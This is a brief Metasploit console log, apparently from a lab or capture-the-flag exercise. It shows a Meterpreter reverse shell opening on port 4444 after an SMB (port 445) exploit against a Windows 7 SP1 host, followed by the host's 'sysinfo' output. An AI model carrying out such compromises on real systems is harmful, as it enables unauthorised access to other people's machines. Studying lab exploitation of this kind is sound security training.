 [*] Meterpreter session 2 opened (10.17.17.81:4444 → 10.10.8.192:49187) at 2025-07-06 04:45:40 -0400
[+] 10.10.8.192:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.8.192:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.8.192:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : JON-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter >